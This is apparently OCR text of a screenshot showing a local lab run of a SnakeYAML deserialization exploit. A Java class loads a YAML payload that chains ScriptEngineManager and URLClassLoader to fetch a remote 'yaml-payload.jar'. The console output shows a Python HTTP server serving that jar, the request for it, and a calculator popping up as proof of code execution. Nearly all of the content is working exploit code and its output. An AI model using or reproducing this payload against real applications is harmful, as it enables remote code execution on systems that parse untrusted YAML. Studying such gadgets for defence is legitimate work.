 SY snakeYaml 版本控制 SPInScriptEngineManager
项目
or.java FieldProperty.java Field.java MethodProperty.java snakeYaml.java SPInScriptEngineManager.java
snakeYaml F:\java\serialize\snakeYar
.idea
src
main
java
com
Person
snakeYaml
SPInScriptEngineMan
resources
1 package com;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class SPInScriptEngineManager {
6 public static void main(String[] args) {
7 String payload = "!!javax.script.ScriptEngineManager " +
8 "[!!java.net.URLClassLoader " +
9 "[[!!java.net.URL [\"http://127.0.0.1:8888/yaml-payload.jar\"]]]]\
10 Yaml yaml = new Yaml();
11 yaml.load(payload);
12 }
dows\System32\cmd.ex
条目META-INF/
: META-INF/services/(输入 = 0) (输出 = 0)(存储了 0%)
: META-INF/services/javax.script.ScriptEngineFactory(输入 = 36) (输出 = 38)(压缩了 -5%)
Tool\yaml-payload-master>ls
是内部或外部命令，也不是可运行的程序
文件。
Tool\yaml-payload-master>dir
F 中的卷是 新加卷
列号是 9EE2-F74E
\Tool\yaml-payload-master 的目录
26 11:19 <DIR> .
25 21:57 <DIR> ..
25 21:57 53 .gitignore
25 21:57 623 README.md
25 21:57 <DIR> src
26 11:19 2,164 yaml-payload.jar
3 个文件 2,840 字节
3 个目录 102,911,643,648 可用字节
Tool\yaml-payload-master>python3 -m http.server 8888
HTTP on :: port 8888 (http://[::]:8888/) ...
27.0.0.1 - - [26/Mar/2025 11:20:39] "GET / HTTP/1.1" 200 -
27.0.0.1 - - [26/Mar/2025 11:20:39] code 404, message File not found
27.0.0.1 - - [26/Mar/2025 11:20:39] "GET /favicon.ico HTTP/1.1" 404 -
27.0.0.1 - - [26/Mar/2025 11:20:59] "GET /yaml-payload.jar HTTP/1.1" 200 -
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD M
按位 位移位
A « » C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3
F +/- 0 .
(305 字符, 6 行 换行符) CRLF UTF-8 4 个空格